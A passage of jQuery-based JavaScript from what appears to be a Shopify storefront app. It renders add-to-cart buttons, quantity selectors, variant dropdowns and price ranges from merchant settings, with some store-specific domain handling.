                                                <svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon" d="M28.6352 7.58871C28.5384 7.47287 28.4174 7.3797 28.2806 7.31577C28.1438 7.25185 27.9947 7.21873 27.8438 7.21875H7.04859L6.41824 3.75633C6.3319 3.2811 6.08151 2.85124 5.71073 2.5417C5.33994 2.23216 4.87227 2.06257 4.38926 2.0625H2.0625C1.789 2.0625 1.52669 2.17115 1.3333 2.36455C1.1399 2.55794 1.03125 2.82025 1.03125 3.09375C1.03125 3.36725 1.1399 3.62956 1.3333 3.82295C1.52669 4.01635 1.789 4.125 2.0625 4.125H4.38281L7.67766 22.2093C7.77471 22.7456 8.01173 23.2468 8.36473 23.662C7.87752 24.1171 7.52587 24.6982 7.34876 25.3409C7.17166 25.9836 7.17602 26.6628 7.36136 27.3032C7.5467 27.9436 7.90579 28.5202 8.39879 28.9689C8.8918 29.4177 9.49946 29.7212 10.1544 29.8457C10.8094 29.9702 11.486 29.9108 12.1093 29.6743C12.7325 29.4377 13.2781 29.0331 13.6855 28.5054C14.0929 27.9777 14.3462 27.3474 14.4172 26.6846C14.4883 26.0217 14.3744 25.3521 14.0882 24.75H19.9431C19.7124 25.233 19.593 25.7616 19.5938 26.2969C19.5938 27.0107 19.8054 27.7086 20.202 28.3021C20.5986 28.8957 21.1624 29.3583 21.8219 29.6315C22.4814 29.9047 23.2071 29.9762 23.9073 29.8369C24.6074 29.6976 25.2506 29.3539 25.7553 28.8491C26.2601 28.3443 26.6039 27.7012 26.7432 27.001C26.8824 26.3009 26.8109 25.5752 26.5378 24.9156C26.2646 24.2561 25.8019 23.6924 25.2084 23.2958C24.6148 22.8992 23.917 22.6875 23.2031 22.6875H10.7211C10.4796 22.6875 10.2458 22.6027 10.0604 22.4479C9.87501 22.2931 9.74981 22.0782 9.70664 21.8406L9.29801 19.5938H24.2511C24.9757 19.5936 25.6772 19.3393 26.2333 18.875C26.7895 18.4106 27.1651 17.7659 27.2946 17.053L28.8621 8.43434C28.8886 8.28537 28.8821 8.13239 28.8429 7.98625C28.8037 7.84011 28.7328 7.70439 28.6352 7.58871ZM23.2031 24.75C23.5091 24.75 23.8081 24.8407 24.0625 25.0107C24.3169 25.1807 24.5152 25.4223 24.6323 25.7049C24.7493 25.9876 24.78 26.2986 24.7203 26.5987C24.6606 26.8987 24.5133 27.1743 24.2969 27.3907C24.0806 27.607 23.805 27.7543 23.5049 27.814C23.2048 27.8737 22.8938 27.8431 22.6112 27.726C22.3285 27.6089 22.0869 27.4107 21.9169 27.1563C21.747 26.9019 21.6563 26.6028 21.6563 26.2969C21.6563 25.8866 21.8192 25.4932 22.1093 25.2031C22.3994 24.913 22.7929 24.75 23.2031 24.75ZM10.8281 24.75C11.1341 24.75 11.4331 24.8407 11.6875 25.0107C11.9419 25.1807 12.1402 25.4223 12.2573 25.7049C12.3743 25.9876 12.405 26.2986 12.3453 26.5987C12.2856 26.8987 12.1383 27.1743 11.9219 27.3907C11.7056 27.607 11.43 27.7543 11.1299 27.814C10.8298 27.8737 10.5188 27.8431 10.2362 27.726C9.95351 27.6089 9.71192 27.4107 9.54195 27.1563C9.37197 26.9019 9.28125 26.6028 9.28125 26.2969C9.28125 25.8866 9.44422 25.4932 9.73432 25.2031C10.0244 24.913 10.4179 24.75 10.8281 24.75Z" fill="white"/>
                                                </svg> 
                                            </button>
    
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'whiteicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
                                    var icon = `
                                    <div class="eosh_prod-card eosh_eight">
                                        <div class="eosh_cart-quantity">
                                            ${settingdata.show_hide_button == 1 ? 
                                                `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` 
                                                : ``}
                                            <button class="crtbtn eosh_cart-btn pointer button-data" id="${currentVariant.id}">
                                                 <svg width="45" height="40" viewBox="0 0 43 34" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                    <path class="button-icon"  d="M36.3564 0.275024C32.886 0.275024 30.0593 3.10173 30.0593 6.57214C30.0593 10.0426 32.886 12.8693 36.3564 12.8693C39.8268 12.8693 42.6535 10.0426 42.6535 6.57214C42.6535 3.10173 39.8268 0.275024 36.3564 0.275024ZM36.3564 1.67438C39.0711 1.67438 41.2541 3.85738 41.2541 6.57214C41.2541 9.2869 39.0711 11.4699 36.3564 11.4699C33.6416 11.4699 31.4586 9.2869 31.4586 6.57214C31.4586 3.85738 33.6416 1.67438 36.3564 1.67438ZM36.3564 3.07374C35.9688 3.07374 35.6567 3.3858 35.6567 3.77342V5.87246H33.5577C33.1701 5.87246 32.858 6.18452 32.858 6.57214C32.858 6.95976 33.1701 7.27182 33.5577 7.27182H35.6567V9.37086C35.6567 9.75848 35.9688 10.0705 36.3564 10.0705C36.744 10.0705 37.0561 9.75848 37.0561 9.37086V7.27182H39.1551C39.5427 7.27182 39.8548 6.95976 39.8548 6.57214C39.8548 6.18452 39.5427 5.87246 39.1551 5.87246H37.0561V3.77342C37.0561 3.3858 36.744 3.07374 36.3564 3.07374ZM15.366 18.4667H33.5577C33.9453 18.4667 34.2574 18.7787 34.2574 19.1664C34.2574 19.554 33.9453 19.8661 33.5577 19.8661H15.366C14.9784 19.8661 14.6663 19.554 14.6663 19.1664C14.6663 18.7787 14.9784 18.4667 15.366 18.4667ZM13.9667 12.8693H30.759C31.1466 12.8693 31.4586 13.1813 31.4586 13.5689C31.4586 13.9566 31.1466 14.2686 30.759 14.2686H13.9667C13.579 14.2686 13.267 13.9566 13.267 13.5689C13.267 13.1813 13.579 12.8693 13.9667 12.8693ZM30.759 26.8628C28.8348 26.8628 27.2606 28.4371 27.2606 30.3612C27.2606 32.2854 28.8348 33.8596 30.759 33.8596C32.6831 33.8596 34.2574 32.2854 34.2574 30.3612C34.2574 28.4371 32.6831 26.8628 30.759 26.8628ZM30.759 28.2622C31.926 28.2622 32.858 29.1942 32.858 30.3612C32.858 31.5283 31.926 32.4603 30.759 32.4603C29.5919 32.4603 28.6599 31.5283 28.6599 30.3612C28.6599 29.1942 29.5919 28.2622 30.759 28.2622ZM16.7654 26.8628C14.8413 26.8628 13.267 28.4371 13.267 30.3612C13.267 32.2854 14.8413 33.8596 16.7654 33.8596C18.6895 33.8596 20.2638 32.2854 20.2638 30.3612C20.2638 28.4371 18.6895 26.8628 16.7654 26.8628ZM16.7654 28.2622C17.9324 28.2622 18.8644 29.1942 18.8644 30.3612C18.8644 31.5283 17.9324 32.4603 16.7654 32.4603C15.5983 32.4603 14.6663 31.5283 14.6663 30.3612C14.6663 29.1942 15.5983 28.2622 16.7654 28.2622ZM1.38361 1.67438C0.446043 1.67438 0.436248 3.07374 1.38361 3.07374H6.41011C6.51366 3.57051 7.3057 7.34878 8.24887 11.7917C8.74984 14.1511 9.26201 16.558 9.67342 18.4611C10.0834 20.3642 10.3801 21.7174 10.4962 22.1456C10.681 22.8369 10.8545 23.6219 11.3638 24.3062C11.8704 24.9891 12.7632 25.4621 13.9667 25.4621H33.5465C34.7499 25.4621 35.6427 24.9891 36.1521 24.3062C36.6601 23.6205 36.8322 22.8369 37.0197 22.1442C37.1414 21.6796 37.3331 20.6007 37.5934 19.2475C37.8495 17.8902 38.1532 16.3187 38.433 15.1236C38.6639 14.2658 37.2352 13.8922 37.0729 14.8074C36.7846 16.0444 36.4753 17.6229 36.2165 18.9831C35.9576 20.3446 35.7309 21.5467 35.6679 21.7818C35.4776 22.4898 35.2999 23.1042 35.0284 23.4694C34.7569 23.836 34.4407 24.0627 33.5479 24.0627H13.9667C13.0739 24.0627 12.7576 23.836 12.4833 23.4694C12.2133 23.1056 12.0355 22.4899 11.8452 21.7832C11.7753 21.5131 11.4534 20.0662 11.042 18.1658C10.632 16.2655 10.1184 13.8614 9.61884 11.4993C8.6169 6.77925 7.65974 2.22993 7.65974 2.22993C7.59257 1.90808 7.3071 1.67578 6.97405 1.67578L1.38361 1.67438ZM12.5701 7.27182C11.6395 7.27182 11.6507 8.67118 12.5701 8.67118H26.5525C27.4929 8.67118 27.4719 7.27182 26.5525 7.27182H12.5701Z" fill="#2C2C2C"/>
                                                </svg>
                                            </button>
    
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p> 
                                    </div>`;
    
                                }else if(settingdata.append_to_button_style == 'button' && selectedStyle && quantityButtons[selectedStyle] && settingdata.show_button_hover == '1'){
                                    btn = `<div class="eosh_prod-card" style="z-index:1000;position:static;display:flex;align-items:center;gap:10px;width: 250px; margin-top:20px">
                                        <div  style="z-index:777;"  class="eosh_cart-quantity">${settingdata.show_hide_button == 1 ? `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : '<div style="display:block;"></div>'}</div>
                                        <div class="card1 eosh_cart-btn cart-button-style6">
                                            <div class="add-to-cart-overlay">
                                                <button class="crtbtn  add-to-cart-hover-btn" id="${currentVariant.id}" style="background-color: ${settingdata.custom_button_color || '#808080'}; z-index: 1000;">
                                                     <img src="${APP_BASE_URL}/images/cart.svg" alt=""> 
                                                    <p style="color: ${settingdata.custom_text_color || '#898989'};">${settingdata.custom_text || 'Add to Cart'}</p>
                                                </button>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;">
                                        <p class="errorMessage"></p>
                                    </div>`;
                                }else if(settingdata.append_to_button_style == 'button' &&  selectedStyle && quantityButtons[selectedStyle]){       
                                    btn =`<div class="eosh_prod-card eosh_fourth" style="z-index:1;position:relative;display:flex;align-items:center;gap:10px;width: 250px; margin-top:20px"><div class="eosh_cart-quantity">${settingdata.show_hide_button == 1 ? `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : '<div style="display:block;"></div>'}</div>${buttonHTML[selectedButton].replace('<button', `<button id="${currentVariant.id}"`)}</div><div class="showdata" style="display:block; display: flex; justify-content: center; align-items: center;"><p class="errorMessage"></p></div>`;
                                }else if( settingdata.append_to_button_style == 'button' &&  selectedStyle && quantityButtons[selectedStyle]){
                                    btn =`<div class="eosh_prod-card eosh_third" style="z-index:1;position:relative;"><div class="eosh_cart-quantity pointer">${settingdata.show_hide_button == 1 ? `<div class="custom-dropdown">${quantityButtons[selectedStyle] || ''}</div>` : ''}<button class="crtbtn square eosh_cart-btn pointer" id=${currentVariant.id}><span class="change-text-color">${settingdata.custom_text}</span></button></div></div>`;
                                }
    
                                if (domain == 'faacad-2.myshopify.com') {
                                    if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length > 0){
                                        $('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').remove();
                                    } 
                                    $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(btn,icon);
                                }else if(domain === '21cc49-ae.myshopify.com' || domain === '543544-47.myshopify.com' || domain === '3f1992-3a.myshopify.com'){
                                    if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                                        $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).after(btn,icon);
                                    } 
                                }else if(domain === 'noovesnails.myshopify.com'){
                                    if($('a[href="/products/'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                                        $('a[href="/products/'+handle+'"]').parents(eoProductSelector).find(eoCart).eq(0).after(btn,icon);
                                    } 
                                }else if(domain === 'mfr21f-0d.myshopify.com'){
                                    if($('a[href="/products/'+handle+'"]').parents(eoProductSelector).first().find('.eosh_prod-card').length == 0){
                                        $('a[href="/products/'+handle+'"]').parents(eoProductSelector).first().find(eoCart).append(btn,icon);
                                    } 
                                }else {
                                    if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){
                                        $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(btn,icon);
                                    } 
                                }
                            });
                        } 
                
                        // ✅ Styling                
                        $('.rounded').css("background-color", `${settingdata.custom_button_color}`);
                        $('button .change-text-color').css("color", `${settingdata.custom_text_color}`);
                        $('.eosh_down ').css("background-color",`${settingdata.custom_quantity_color}`);
                        $('.eosh_up').css("background-color", `${settingdata.custom_quantity_color}`);
                        $('.square').css("background-color", `${settingdata.custom_button_color}`);
                        $('svg path.button-icon').css("fill", `${settingdata.custom_button_color}`);
                        $('svg path.pluseminus').css("fill", `${settingdata.custom_puls_minus_color}`);
                        $('.inc ,.dec').css("background-color", `${settingdata.custom_puls_minus_color}`);
    
                        $('.eosh-dropdown1').on('change', function() {
                            var  variantIds=[];
                            let  dropdownval1 = $(this).val();
                    
                            let  dropdownval2 = $(this).parent().find('#eosh-dropdown2').val();
                            if (dropdownval2 === undefined ) {
                                dropdownval2 = '';
                            }
                            let  dropdownval3 = $(this).parent().find('#eosh-dropdown3').val();
                            if (dropdownval3 === undefined ) {
                                dropdownval3 = '';
                            }
                            let selectedtitle =  dropdownval1.concat('/'+dropdownval2+'/'+dropdownval3); 
                        
                            var selectedtitle1 = selectedtitle.replace(/\/$/, '')
                            selectedtitle  = selectedtitle1.replace(/\/$/, '')
                            $(this).parent().find('#eosh-hiddenDropDown option').filter(function() {
                                optionvalue = $(this).text().replaceAll(/ /g,'');
                                if(optionvalue == selectedtitle){
                                    variantIds  = $(this).val();
                                }
                                else{
                                    var messageError = 'product is  unavailable';
                                }
                            });
                            $(this).parent().find('.eosh_cart-btn').attr('id',variantIds);
                        });
    
                        $('.eosh-dropdown2').on('change', function() {
                            var  variantIds=[];
                            let  dropdownval2 = $(this).val();
                            let  dropdownval1 = $(this).parent().find('#eosh-dropdown1').val();
                            let dropdownval3 = $(this).parent().find('#eosh-dropdown3').val();
                            if (dropdownval3 === undefined ) {
                                dropdownval3 = '';
                            }
                            var selectedtitle =dropdownval1.concat('/'+dropdownval2+'/'+dropdownval3); 
                            optionvalue = $(this).text();
                            optionvalue =    optionvalue.replace(/\/$/, '');
                            selectedtitle =  selectedtitle.replace(/\/$/, '');                    
                            $(this).parent().find('#eosh-hiddenDropDown option').filter(function() {
                                var optionvalue = $(this).text().trim().replace(/\s/g, '');
                                if(optionvalue == selectedtitle){
                                    variantIds  = $(this).val();
                                }
                            });
                            $(this).parent().find('.eosh_cart-btn').attr('id',variantIds);
                        }); 
                     
    
                    }
                }
    
                        // search liquid 
                if( window.location.pathname.indexOf("search") > -1 ){     
                    if(settingdata.show_widget_result == 1){
    
                        var handle='';
                        var allvariants='';
                        var headoption ='';
                        var productdata = JSON.parse(productsData);
                
                        // Loop through the array and print each item
                        for (var i = 0; i < productdata.length; i++) {
                            handle = productdata[i].handle;
                            allvariants = productdata[i].variants;
    
                            headoption = productdata[i].options;
                
                            var hiddehtml = '';
                            var hidden = '';
                
                            $.each(allvariants, function (key, value) { 
                                var featuredImage = '';
                                if (value.featured_image && value.featured_image.src) {
                                    featuredImage = value.featured_image.src;
                                }
                                var title = value.title;
                                if (title === 'Default Title' && domain !== 'mfr21f-0d.myshopify.com') {
                                    return true;
                                }
                                hiddehtml += `<option product-price="${value.price}" value="${value.id}" data-image="${featuredImage}">${title}</option>`; 
                            });
                
                            if (hiddehtml !== '') {
                                hidden = `<select style="display:none;" id="eosh-hiddenDropDown">
                                    ${hiddehtml}
                                </select>`; 
                            }
                
                            if ($('a[href*="' + handle + '"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0) {
                                $('a[href*="' + handle + '"]').parents(eoProductSelector).find(eoCart).append(hidden);
                            }
                
                            var labelDropDown1 = null;
                            var dropDown1 = [];
                            var labelDropDown2 = null;
                            var dropDown2 = [];
                            var labelDropDown3 = null;
                            var dropDown3 = [];
                            let isAvailable = false;
                
                            $.each(headoption, function(key, variantName) {
                                if (key == 0) {
                                    labelDropDown1 = variantName.name;
                                    $.each(variantName.values, function(id,variantValue){
                                        dropDown1.push(variantValue);
                                    });
                                    let html = ``;
                                    for (var x of dropDown1) {
                                        var y = x;
                                        if (y == 'Default Title') {
                                            return false;
                                        }
                                        x = x.replace(/\s/g, '');
                
                                        var matchedVariant = allvariants.find(v => v.option1 === y);
                
                                        if (matchedVariant && matchedVariant.available === false) {
                                            if (settingdata.show_hide_un_var == 1) {
                                                html += `<option value="${x}" disabled>${y} (Sold Out)</option>`;
                                            }
                                        } else {
                                            html += `<option value="${x}">${y}</option>`;
                                        }
                                    }
                                    var dataselect = `<div id="labelDropDown1" style="margin: 5px 0px 0px; font-size: ${settingdata.variantSelectorLabelFontSize}px; color:${settingdata.variantSelectorLabelFontColor}; font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown1}</div>
                                    <select id="eosh-dropdown1" class="eosh-dropdown1 eosh-price" data-product-id="${handle}" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; font-weight:${settingdata.variantSelectorFontSize};font-style:${settingdata.variantSelectorFontStyle}; font-family:${settingdata.variantSelectorFontFamily}; font-size: ${settingdata.variantSelectorFontSize}; color:${settingdata.variantTextColor}; background-color:${settingdata.variantSelectorBackgroundColor}; border-width:${settingdata.variantBorderSize}px; border-color:${settingdata.variantBorderColor}; border-radius:${settingdata.variantSelectorBorderRadius}px; border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                                        ${html}
                                    </select>`;
                                } else if (key == 1) {
                                    labelDropDown2 = variantName.name;
                                    $.each(variantName.values,function (id, variantValue) {
                                        dropDown2.push(variantValue);
                                    });
                                    let html1 = ``;
                
                                    for (var x of dropDown2) {
                                        var y = x;
                                        x = x.replace(/\s/g, '');
                                        var matchedVariant = allvariants.find(v => v.option2 === y);
                                        if (matchedVariant && matchedVariant.available === false) {
                                            if (settingdata.show_hide_un_var == 1) {
                                                html1 += `<option value="${x}" disabled>${y} (Sold Out)</option>`;
                                            }
                                        } else {
                                            html1 += `<option value="${x}">${y}</option>`;
                                        }
                                    }
                
                                    var dataselect = `
                                    <div style="margin: 5px 0px 0px; font-size: ${settingdata.variantSelectorLabelFontSize}px; color: ${settingdata.variantSelectorLabelFontColor}; font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown2}</div>
                                    <select id="eosh-dropdown2" class="eosh-dropdown2" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; border-radius:${settingdata.variantSelectorBorderRadius}px; font-weight: ${settingdata.variantSelectorFontSize}; font-style: ${settingdata.variantSelectorFontStyle}; font-family:${settingdata.variantSelectorFontFamily}; font-size:${settingdata.variantSelectorFontSize}; color: ${settingdata.variantTextColor}; background-color: ${settingdata.variantSelectorBackgroundColor}; border-width: ${settingdata.variantBorderSize}px; border-color:${settingdata.variantBorderColor};  border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                                        ${html1}
                                    </select>`;
                                } else {
                                    labelDropDown3 = variantName.name;
                                    $.each(variantName.values,function (id, variantValue) {
                                        dropDown3.push(variantValue);
                                    });
                                    let html2 = ``;
                                    for (var x of dropDown3) {
                                        var y = x;
                                        x = x.replace(/\s/g, '');
                                        html2 += `<option value="${x}">${y}</option>`;
                                    }
                                    var dataselect = `
                                    <div style="margin: 5px 0px 0px; font-size: ${settingdata.variantSelectorLabelFontSize}px; color: ${settingdata.variantSelectorLabelFontColor}; font-weight: normal; font-style: italic; font-family: Lato, &quot;Helvetica Neue&quot;, Arial, Helvetica, sans-serif;">${labelDropDown3}</div>
                                    <select id="eosh-dropdown3" class="eosh-dropdown3" style="position: relative;z-index: 1; overflow-wrap: break-word; white-space: normal; text-decoration: none; line-height: 1.2; letter-spacing: 0px; width: 100%; height: 40px; font-weight: ${settingdata.variantSelectorFontSize}; font-style:${settingdata.variantSelectorFontStyle}; font-family: ${settingdata.variantSelectorFontFamily}; font-size: ${settingdata.variantSelectorFontSize}; color: ${settingdata.variantTextColor}; background-color:${settingdata.variantSelectorBackgroundColor}; border-width: ${settingdata.variantBorderSize}px; border-color:${settingdata.variantBorderColor}; border-radius:${settingdata.variantSelectorBorderRadius}px; border-style: solid; margin: 5px 0px 0px; padding: 0px 10px; cursor: pointer; background-image: linear-gradient(45deg, transparent 50%, rgb(51, 51, 51) 50%), linear-gradient(135deg, rgb(51, 51, 51) 50%, transparent 50%); background-position: calc(100% - 14px) calc(1em + 2px), calc(100% - 10px) calc(1em + 2px); background-size: 4px 4px; background-repeat: no-repeat; appearance: none; text-indent: 1px;">
                                        ${html2}
                                    </select>`;
                                }
                                if (settingdata.show_hide_varsize_color == 1) {
                                    if ($('a[href*="' + handle + '"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0) {
                                        $('a[href*="' + handle + '"]').parents(eoProductSelector).find(eoCart).append(dataselect);
                                    }
                                }
                            });
                
                            const prices = allvariants.map(v => v.price);
                            const formattedminPrice = Math.min(...prices);
                            const formattedmaxPrice = Math.max(...prices);
                            const formattedMinPrice = window.currency_with_format.replace("{{amount}}",(formattedminPrice / 100).toFixed(2));
                            const formattedMaxPrice = window.currency_with_format.replace("{{amount}}",(formattedmaxPrice / 100).toFixed(2));
                            
                            let priceToShow;
                            if( settingdata.var_price_range === 'min') {
                                if(formattedminPrice){
                                    priceToShow = `<p style="color:red; font-size:14px; font-weight:600; text-align:left; margin:0 0 6px 0;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Min Price :<span style="margin-left:0px;">${formattedMinPrice}</span></p><br></p>`;
                                }
                            }else if( settingdata.var_price_range === 'max') {
                                if(formattedmaxPrice){
                                    priceToShow = `<p style="color:red; font-size:14px; font-weight:600; text-align:left; margin:0 0 6px 0;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Max Price :  <span style="margin-left:0px;">${formattedMaxPrice}</span></p></p>`;
                                }
                            }else if( settingdata.var_price_range === 'minmax') {
                                priceToShow = `<p style="color:red; font-size:14px; font-weight:600; text-align:left; margin:0 0 6px 0;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Min Price :<span style="margin-left:0px;">${formattedMinPrice}</span></p><br><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Max Price :  <span style="margin-left:0px;">${formattedMaxPrice}</span></p></p>`;
                            }else if( settingdata.var_price_range === 'regular') {
                                if (formattedminPrice === formattedmaxPrice) {
                                    priceToShow = `<br><p style="color:red; font-size:14px; font-weight:600; text-align:center;"><p style="color: ${settingdata.custom_text_color || '#007bff'}"> Regular Price:<span style="margin-left:5px;">${formattedMinPrice}</span></p></p>`;
                                }
                            }
                
                            if($('a[href*="'+handle+'"]').parents(eoProductSelector).find('.eosh_prod-card').length == 0){ 
                                $('a[href*="'+handle+'"]').parents(eoProductSelector).find(eoCart).append(priceToShow);
                            } 
                
                            selectedtitle=[];
                            var optionvalue=[];
                
                            const quantityButtons = {
                                style1: `<div style="background-color: ${settingdata.custom_quantity_color};" class=" eosh_quantity counter style1"><button class="btn  eosh_up plus inc">+</button> <span class="num" min="1" name="quantity" class="count" >1</span> <button class="btn eosh_down minus dec">−</button></div>`,
                                style2: `<div style="background-color: ${settingdata.custom_quantity_color};" class=" eosh_quantity counter style2"><button class="btn  eosh_up plus inc">+</button> <span class="num" min="1" name="quantity" class="count">1</span> <button class="btn eosh_down minus dec">−</button></div>`,
                                style3: `<div class="eosh_quantity counter style3" data-index="2"><div class="custom-input" style="background-color: ${settingdata.custom_quantity_color};"><span style="margin-left: 12px;" class="num" min="1" name="quantity">1</span><div class="arrows"><button style="" class="arrow up eosh_up plus inc">▲</button><button style="" class="arrow down eosh_down minus dec">▼</button></div></div></div>`,
                                style4: `<div  style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity counter style4"><button class="btn left eosh_up plus inc ">◀</button> <span class="num" min="1" name="quantity" class="count">1</span> <button class="btn right eosh_down minus dec">▶</button></div>`,
                                style5: `<div style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity  counter style5"><span class="btn eosh_up plus inc">+</span>     <span class="num" min="1" name="quantity"  class="count">1</span> <button class="btn minus eosh_down minus dec">−</button></div>`,
                                style6: `<div style="background-color: ${settingdata.custom_quantity_color};" class="eosh_quantity counter style6"><button class="btn eosh_up plus inc ">+</button>  <span class="num" min="1" name="quantity"  class="count">1</span> <button class="btn minus eosh_down minus dec">−</button></div>`
                            };
                
                            const buttonHTML = {
                                buttonstyle1: `<button id="" class="crtbtn eosh_cart-btn cart-button-style1"><div class="preview-btn-container"><div class=" button-color" style="background: ${settingdata.custom_button_color || '#808080'};"><p style="color: ${settingdata.custom_text_color || '#007bff'};">${settingdata.custom_text || 'Add to Cart'}<p></div></div></button>`,
                                buttonstyle2: `<button id="" class="crtbtn  eosh_cart-btn btn-23 cart-button-style2"  style="background: ${settingdata.custom_button_color || '#007bff'};"><span class="text button-color" style="color: ${settingdata.custom_text_color || '#007bff'};"> ${settingdata.custom_text || 'Add to Cart'}</span><span aria-hidden="true" class="marquee" style="color: ${settingdata.custom_text_color || '#ffffff'};">${settingdata.custom_text || 'Add to Cart'}</span></button>`,
                                buttonstyle3: `<button id="" class="crtbtn  eosh_cart-btn btn3 cart-button-style3"  style="background-color: ${settingdata.custom_button_color || '#007bff'};"><span style="background-color: ${settingdata.custom_button_color || '#007bff'};" class="button_lg"><span class="button_sl"></span><span style="color:${settingdata.custom_text_color || '#007bff'};" class="button_text">${settingdata.custom_text || 'Add to Cart'}</span></span></button>`,
                                buttonstyle4: `<button id="" class="crtbtn  eosh_cart-btn cssbuttons-io-button cart-button-style4 button button4" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><p  style="color: ${settingdata.custom_text_color || '#007bff'};"> ${settingdata.custom_text || 'Add to Cart'}</p><div class="icon"><svg height="24" width="24" viewBox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"></path><path d="M16.172 11l-5.364-5.364 1.414-1.414L20 12l-7.778 7.778-1.414-1.414L16.172 13H4v-2z"></path></svg></div></button>`,
                                buttonstyle5: `<button id="" class="crtbtn eosh_cart-btn button5 cart-button-style5" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><div class="button555" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><span class="button__text" style="color: ${settingdata.custom_text_color || '#007bff'};">${settingdata.custom_text || 'Add to Cart'}</span><span class="button__icon" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><svg width="24" height="24" stroke-width="2" fill="none"><line x1="12" y1="5" x2="12" y2="19"></line><line x1="5" y1="12" x2="19" y2="12"></line></svg></span></div></button>`,
                                buttonstyle6: `<div class="card1 eosh_cart-btn cart-button-style6" ><div class="add-to-cart-overlay"><button class="add-to-cart-hover-btn" style="background-color: ${settingdata.custom_button_color || '#007bff'};"><img src="./cart.svg" alt=""> <p style="color: ${settingdata.custom_text_color || '#007bff'};"> ${settingdata.custom_text || 'Add to Cart'}</p></button></div></div>`
                            };
                
                            $.each(allvariants, function(key,currentVariant){
                                let selectedStyle = settingdata.quantity_button_style;
                                var selectedButton = settingdata.diff_buttonstyle;
                                var btn = '';
                                var icon = '';
    
                                console.log(settingdata.show_button_hover);
                                console.log(settingdata.select_button_style);
                                
                                if(!currentVariant.available){
                                    if (settingdata.show_hide_sold_out_button == 1) {
                                        btn = `<button style="color: ${settingdata.soldOutButtonColor || '#007bff'}; background-color: ${settingdata.soldOutButtonBackgroundColor || '#374151'}" class="sold_out_btn disabled">Sold out</button>`;
                                    } 
                                }else if(selectedStyle && quantityButtons[selectedStyle] && settingdata.select_icon_postion == 'greenicon' && settingdata.append_to_button_style == 'quantityselector' ){ 
